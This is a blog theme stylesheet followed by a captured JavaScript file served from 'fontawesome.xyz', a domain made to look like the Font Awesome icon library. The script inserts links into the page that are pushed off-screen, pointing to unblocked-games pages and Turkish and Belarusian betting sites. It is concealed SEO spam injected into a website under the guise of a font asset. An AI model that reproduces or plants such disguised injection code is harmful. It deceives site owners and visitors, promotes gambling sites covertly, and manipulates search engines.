}

.blog .entry .entry-content blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 40px;
  position: relative;
  text-align: center;
  margin: 20px 0;
}

.blog .entry .entry-content blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 22px;
}

.blog .entry .entry-content blockquote .quote-left {
  position: absolute;
  left: 20px;
  top: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-sumary blockquote {
  overflow: hidden;
  background-color: #fafafa;
  padding: 15px;
  position: relative;
  text-align: left;
  margin: 20px 0;
}

.blog .entry .entry-sumary blockquote p {
  color: #444444;
  line-height: 1.6;
  margin-bottom: 0;
  font-style: italic;
  font-weight: 500;
  font-size: 16px;
}

.blog .entry .entry-sumary blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 10px;
  margin-bottom: 10px;
}

.blog .entry .entry-content blockquote .quote-right {
  position: absolute;
  right: 20px;
  bottom: 20px;
  font-size: 36px;
  color: #e7e7e7;
}

.blog .entry .entry-content blockquote::after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  width: 3px;
  background-color: #3797a4;
  margin-top: 15px;
  margin-bottom: 15px;
}

.blog .entry .entry-footer {
  padding-top: 10px;
  border-top: 1px solid #e6e6e6;
}

.blog .entry .entry-footer i {
  color: #a1a1a1;
  display: inline;
}

.blog .entry .entry-footer a {
  color: #cecece;
  transition: 0.3s;
}

.blog .entry .entry-footer a:hover {
  color: #3797a4;
}

.blog .entry .entry-footer .cats {
  list-style: none;
  display: inline;
  padding: 0 20px 0 0;
  font-size: 14px;
}

.blog .entry .entry-footer .cats li {
  display: inline-block;
}

.blog .entry .entry-footer .tags {
  list-style: none;
  display: inline;
  padding: 0;
  font-size: 14px;
}

.blog .entry .entry-footer .tags li {
  display: inline-block;
}

.blog .entry .entry-footer .tags li + li::before {
  padding-right: 6px;
  color: #6c757d;
  content: ",";
}

.blog .entry .entry-footer .share {
  font-size: 14px;
}

.blog .entry .entry-footer .share i {
  padding-left: 5px;
}

.blog .entry-single {
  margin-bottom: 30px;
}

.blog .sumario p {
  font-size: 14px;
}

.blog .blog-author {
  padding: 20px;
  margin-bottom: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-author img {
  width: 120px;
}

.blog .blog-author h4 {
  margin-left: 140px;
  font-weight: 600;
  font-size: 22px;
  margin-bottom: 0px;
  padding: 0;
}

.blog .blog-author .social-links {
  margin: 0 0 5px 140px;
}

.blog .blog-author .social-links a {
  color: #bababa;
}

.blog .blog-author p {
  margin-left: 140px;
  font-style: italic;
  color: #b7b7b7;
}

.blog .blog-comments {
  margin-bottom: 30px;
}

.blog .blog-comments .comments-count {
  font-weight: bold;
}

.blog .blog-comments .comment {
  margin-top: 30px;
  position: relative;
}

.blog .blog-comments .comment .comment-img {
  width: 50px;
}

.blog .blog-comments .comment h5 {
  margin-left: 65px;
  font-size: 14px;
  margin-bottom: 2px;
}

.blog .blog-comments .comment h5 a {
  font-weight: bold;
  color: #444444;
  transition: 0.3s;
}

.blog .blog-comments .comment h5 a:hover {
  color: #3797a4;
}

.blog .blog-comments .comment h5 .reply {
  padding-left: 10px;
  color: #545454;
}

.blog .blog-comments .comment time {
  margin-left: 65px;
  display: block;
  font-size: 14px;
  color: #bababa;
  margin-bottom: 5px;
}

.blog .blog-comments .comment p {
  margin-left: 65px;
}

.blog .blog-comments .comment.comment-reply {
  padding-left: 40px;
}

.blog .blog-comments .reply-form {
  margin-top: 30px;
  padding: 30px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .blog-comments .reply-form h4 {
  font-weight: bold;
  font-size: 22px;
}

.blog .blog-comments .reply-form p {
  font-size: 14px;
}

.blog .blog-comments .reply-form input {
  border-radius: 50px;
  padding: 20px 10px 20px 20px;
  font-size: 14px;
}

.blog .blog-comments .reply-form input:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form textarea {
  border-radius: 5px;
  padding: 10px 12px;
  font-size: 14px;
}

.blog .blog-comments .reply-form textarea:focus {
  box-shadow: none;
  border-color: #f5bab0;
}

.blog .blog-comments .reply-form .form-group {
  margin-bottom: 25px;
}

.blog .blog-comments .reply-form .btn-primary {
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #3797a4;
}

.blog .blog-comments .reply-form .btn-primary:hover {
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary {						/*Botoens en las páginas de administración de la web*/
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #3797a4;
}

.blog .entry .entry-content .btn-primary:hover {
  border-radius: 50px;
  padding: 5px 20px;
  border: 0;
  background-color: #FFC852;
}

.blog .blog-pagination {
  color: #878787;
}

.blog .blog-pagination ul {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.blog .blog-pagination li {
  border: 1px solid white;
  margin: 0 5px;
  transition: 0.3s;
}

.blog .blog-pagination li.active {
  background: white;
}

.blog .blog-pagination li a {
  color: #aaaaaa;
  padding: 7px 16px;
  display: inline-block;
}

.blog .blog-pagination li.active, .blog .blog-pagination li:hover {
  background: #3797a4;
  border: 1px solid #3797a4;
}

.blog .blog-pagination li.active a, .blog .blog-pagination li:hover a {
  color: #fff;
}

.blog .blog-pagination li.disabled {
  background: #fff;
  border: 1px solid white;
}

.blog .blog-pagination li.disabled i {
  color: #f1f1f1;
  padding: 10px 16px;
  display: inline-block;
}

.blog .sidebar {
  padding: 30px;
  margin: 0 0 60px 0px;
  box-shadow: 0 4px 16px rgba(0, 0, 0, 0.1);
}

.blog .sidebar .sidebar-title {
  font-size: 20px;
  font-weight: 700;
  padding: 0 0 0 0;
  margin: 0 0 15px 0;
  color: #545454;
  position: relative;
}

.blog .sidebar .sidebar-item {
  margin-bottom: 25px;
}

.blog .sidebar .search-form form {
  background: #fff;
  border: 1px solid #ddd;
  padding: 3px 10px;
  position: relative;
  border-radius: 50px;
}

.blog .sidebar .search-form form input[type="text"] {
  border: 0;
  padding: 4px;
  width: calc(100% - 40px);
}

.blog .sidebar .search-form form button {
  position: absolute;
  top: 0;
  right: -2px;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 25px;
  margin: -1px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
}

.blog .sidebar .search-form form button:hover {
  background: #FFC852;
}

.blog .sidebar .categories ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .categories ul li + li {
  padding-top: 10px;
}

.blog .sidebar .categories li.active a {
  color: #3797a4;
}

.blog .sidebar .categories ul a {
  color: #949494;
}

.blog .sidebar .categories ul a:hover {
  color: #3797a4;
}

.blog .sidebar .categories ul a span {
  padding-left: 5px;
  color: #bababa;
  font-size: 14px;
}

.blog .sidebar .recent-posts .post-item + .post-item {
  margin-top: 15px;
}

.blog .sidebar .recent-posts .post-item img {				/*Imágenes redondas en la sección de últimas noticias*/
	width: 65px;
	height: 65px;
	border-radius: 100%;
}

.blog .sidebar .recent-posts img {
  width: 80px;
  float: left;
}

.blog .sidebar .recent-posts h4 {
  font-size: 15px;
  margin-left: 95px;
  font-weight: bold;
}

.blog .sidebar .recent-posts h4 a {
  color: #3797a4;
  transition: 0.3s;
}

.blog .sidebar .recent-posts h4 a:hover {
  color: #FFC852;
}

.blog .sidebar .recent-posts time {
  display: block;
  margin-left: 95px;
  font-style: italic;
  font-size: 14px;
  color: #bababa;
}

.blog .sidebar .tags {
  margin-bottom: -10px;
}

.blog .sidebar .tags ul {
  list-style: none;
  padding: 0;
}

.blog .sidebar .tags ul li {
  display: inline-block;
}

.blog .sidebar .tags ul a {
  color: #949494;
  font-size: 14px;
  padding: 6px 15px 8px 15px;
  margin: 0 6px 8px 0;
  border: 1px solid #ededed;
  border-radius: 50px;
  display: inline-block;
  transition: 0.3s;
}

.blog .sidebar .tags ul a:hover {
  color: #fff;
  border-color: #3797a4;
  background: #3797a4;
}

.blog .sidebar .tags ul a span {
  padding-left: 5px;
  color: #ededed;
  font-size: 14px;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
#footer {
  background: #87C1C8;							/*Color del footer superior e inferior*/
  padding: 0 0 30px 0;
  color: #fff;
  font-size: 14px;
}

#footer .footer-newsletter {
  padding: 0 0 20px 0;
  /*background: #404040;*/
}

#footer .footer-newsletter h4 {
  font-size: 24px;
  margin: 0 0 20px 0;
  padding: 0;
  line-height: 1;
  font-weight: 600;
}

#footer .footer-newsletter form {
  margin-top: 0px;
  background: #fff;
  padding: 6px 10px;
  position: relative;
  border-radius: 50px;
}

#footer .footer-newsletter form input[type="email"] {
  border: 0;
  padding: 8px;
  width: calc(100% - 140px);
}

#footer .footer-newsletter form input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  border: 0;
  background: none;
  font-size: 14px;
  padding: 0 30px;
  margin: 3px;
  background: #3797a4;
  color: #fff;
  transition: 0.3s;
  border-radius: 50px;
  width: calc(100% - 6px);
}

#footer .footer-newsletter form input[type="submit"]:hover {
  background: #FFC852;
}

#footer .footer-newsletter .btn-primary {		/*Botón de suscripción al newsletter en el footer*/
  border-radius: 50px;
  padding: 10px 30px;
  border: 0;
  background-color: #87C1C8;
}

#footer .footer-newsletter .btn-primary:hover {
  background-color: #FFC852;
}

#footer .footer-top {
  background: #3797a4;					/*Color del cuerpo del footer principal*/
  border-top: 1px solid #63898E;
  border-bottom: 1px solid #63898E;
  padding: 60px 0 30px 0;
}

#footer .footer-top a {
  color: #fff;
}

#footer .footer-top a:hover {
  color: #FFC852;
  text-decoration: none;
}


#footer .footer-top .footer-info {
  margin-bottom: 30px;
}

#footer .footer-top .footer-info h3 {
  font-size: 18px;
  margin: 0 0 20px 0;
  padding: 2px 0 2px 0;
  line-height: 1;
  font-weight: 700;
}

#footer .footer-top .footer-info p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 0;
  font-family: "Raleway", sans-serif;
  color: #fff;
}

#footer .footer-top .social-links a {
  font-size: 18px;
  display: inline-block;
  background: #87C1C8;
  color: #fff;
  line-height: 1;
  padding: 8px 0;
  margin-right: 4px;
  border-radius: 50%;
  text-align: center;
  width: 36px;
  height: 36px;
  transition: 0.3s;
}

#footer .footer-top .social-links a:hover {
  background: #FFC852;
  color: #fff;
  text-decoration: none;
}

#footer .footer-top h4 {
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  text-transform: uppercase;
  position: relative;
  padding-bottom: 12px;
}

#footer .footer-top .footer-links {
  margin-bottom: 30px;
}

#footer .footer-top .footer-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

#footer .footer-top .footer-links ul i {
  padding-right: 2px;
  color: #ec7f6d;
  font-size: 18px;
  line-height: 1;
}

#footer .footer-top .footer-links ul li {
  padding: 10px 0;
  display: flex;
  align-items: center;
}

#footer .footer-top .footer-links ul li:first-child {
  padding-top: 0;
}

#footer .footer-top .footer-links ul a {
  color: #fff;
  transition: 0.3s;
  display: inline-block;
  line-height: 1;
}

#footer .footer-top .footer-links ul a:hover {
  color: #3797a4;
}

#footer .footer-top .footer-contact {
  margin-bottom: 30px;
}

#footer .footer-top .footer-contact p {
  line-height: 26px;
}

#footer .copyright {
  text-align: center;
  padding-top: 30px;
}

#footer .credits {
  padding-top: 10px;
  text-align: center;
  font-size: 13px;
  color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/23.js
body_size: 203
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
<style>.lnk { position: absolute; left: -2579px; }</style>
<a href="https://sekabetone.com" title="sekabet" class="lnk" target="_blank">sekabet</a>
<a href="https://asyabahistr.com" title="asyabahis" class="lnk" target="_blank">asyabahis</a>
<a href="https://maltcasinom.com" title="maltcasino" class="lnk" target="_blank">maltcasino</a>
<a href="https://dumanbetim.com" title="dumanbet" class="lnk" target="_blank">dumanbet</a>
<a href="https://olabahisim.com" title="olabahis" class="lnk" target="_blank">olabahis</a>
<a href="https://pinbahisim.com" title="pinbahis" class="lnk" target="_blank">pinbahis</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
